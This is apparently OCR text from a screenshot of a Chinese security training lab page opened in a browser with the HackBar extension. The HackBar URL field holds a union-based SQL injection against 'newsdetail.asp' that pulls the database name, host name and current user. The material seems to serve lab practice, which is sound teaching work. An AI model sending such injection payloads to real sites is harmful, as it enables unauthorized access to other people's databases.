 实验项目经典
实验室介绍 新闻动态 共建共享 建设单位
metervlab
WHZA013387
Elements Console Sources Network Performance HackBar »
加载Url
切割Url
提交
newsdetail.asp?id=-1 union select
1,db_name(),host_name(),user#
Post data Referer User Agent Cookies 清空R